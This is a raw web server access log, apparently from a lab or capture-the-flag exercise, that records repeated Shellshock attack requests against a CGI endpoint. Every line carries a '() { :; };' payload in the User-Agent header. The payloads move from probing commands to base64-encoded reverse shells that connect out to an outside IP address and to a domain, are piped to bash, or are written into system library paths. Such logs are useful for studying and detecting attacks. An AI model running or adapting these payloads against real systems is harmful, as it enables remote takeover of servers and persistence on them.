 192.168.159.1 - - [13/Jul/2023:00:35:27 +0000] "GET /cgi-bin/system-info HTTP/1.1" 502 0 "-" "() { :; }; ls"
192.168.159.1 - - [13/Jul/2023:00:35:40 +0000] "GET /cgi-bin/system-info HTTP/1.1" 502 0 "-" "() { :; }; whoami"
192.168.159.1 - - [13/Jul/2023:00:35:47 +0000] "GET /cgi-bin/system-info HTTP/1.1" 200 0 "-" "() { :; }; "
192.168.159.1 - - [13/Jul/2023:00:36:03 +0000] "GET /cgi-bin/system-info HTTP/1.1" 200 0 "-" "() { :; }; echo 'Content-Type: text/html'"
192.168.159.1 - - [13/Jul/2023:00:36:07 +0000] "GET /cgi-bin/system-info HTTP/1.1" 200 0 "-" "() { :; }; echo 'Content-Type: text/html'; echo hi"
192.168.159.1 - - [13/Jul/2023:00:36:16 +0000] "GET /cgi-bin/system-info HTTP/1.1" 200 0 "-" "() { :; }; echo 'Content-Type: text/html'; echo hi"
192.168.159.1 - - [13/Jul/2023:00:36:21 +0000] "GET /cgi-bin/system-info HTTP/1.1" 200 0 "-" "() { :; }; echo 'Content-Type: text/html'; echo asdfasdfasdf"
192.168.159.1 - - [13/Jul/2023:00:38:07 +0000] "GET /cgi-bin/system-info HTTP/1.1" 502 0 "-" "() { :; }; echo IyEvYmluL2Jhc2gKCnNoIC1pID4mIC9kZXYvdGNwLzE5Mi45LjEzNy4xMzcvNDIxMjMgMD4mMQo= | base64 -d > /lib/x86_64-linux-gnu/librun.so"
192.168.159.1 - - [13/Jul/2023:00:38:42 +0000] "GET /cgi-bin/system-info HTTP/1.1" 502 0 "-" "() { :; }; echo IyEvYmluL2Jhc2gKCnNoIC1pID4mIC9kZXYvdGNwLzE5Mi45LjEzNy4xMzcvNDIxMjMgMD4mMQo= | base64 -d > /lib/librun.so"
192.168.159.1 - - [13/Jul/2023:00:39:18 +0000] "GET /cgi-bin/system-info HTTP/1.1" 502 0 "-" "() { :; }; echo IyEvYmluL2Jhc2gKCnNoIC1pID4mIC9kZXYvdGNwLzE5Mi45LjEzNy4xMzcvNDIxMjMgMD4mMQo= | base64 -d > /tmp/a"
192.168.159.1 - - [13/Jul/2023:00:42:49 +0000] "GET /cgi-bin/system-info HTTP/1.1" 502 0 "-" "() { :; }; echo IyEvYmluL2Jhc2gKCnNoIC1pID4mIC9kZXYvdGNwLzE5Mi45LjEzNy4xMzcvNDIxMjMgMD4mMQo= | base64 -d > /lib/librun.so"
192.168.159.1 - - [13/Jul/2023:00:43:45 +0000] "GET /cgi-bin/system-info HTTP/1.1" 502 0 "-" "() { :; }; | base64 -d | bash"
192.168.159.1 - - [13/Jul/2023:00:44:26 +0000] "GET /cgi-bin/system-info HTTP/1.1" 502 0 "-" "() { :; }; echo | base64 -d | bash"
192.168.159.1 - - [13/Jul/2023:00:45:22 +0000] "GET /cgi-bin/system-info HTTP/1.1" 502 0 "-" "() { :; }; echo c2ggLWkgPiYgL2Rldi90Y3AvZXRoMDA3Lm1lLzQyMTIzIDA+JjEK | base64 -d | bash"
192.168.159.1 - - [13/Jul/2023:00:45:38 +0000] "GET /cgi-bin/system-info HTTP/1.1" 502 0 "-" "() { :; }; bash -c'echo c2ggLWkgPiYgL2Rldi90Y3AvZXRoMDA3Lm1lLzQyMTIzIDA+JjEK | base64 -d | bash'"
192.168.159.1 - - [13/Jul/2023:00:45:42 +0000] "GET /cgi-bin/system-info HTTP/1.1" 502 0 "-" "() { :; }; bash -c 'echo c2ggLWkgPiYgL2Rldi90Y3AvZXRoMDA3Lm1lLzQyMTIzIDA+JjEK | base64 -d | bash'"
192.168.159.1 - - [13/Jul/2023:00:46:06 +0000] "GET /cgi-bin/system-info HTTP/1.1" 200 0 "-" "() { :; }; echo hi > /tmp/a"
192.168.159.1 - - [13/Jul/2023:00:48:00 +0000] "GET /cgi-bin/system-info HTTP/1.1" 0 0 "-" "() { :; }; echo L2Jpbi9zaCAtaSA+JiAvZGV2L3RjcC9ldGgwMDcubWUvNDIxMjMgMD4mMQo= | /bin/base64 -d | /bin/bash"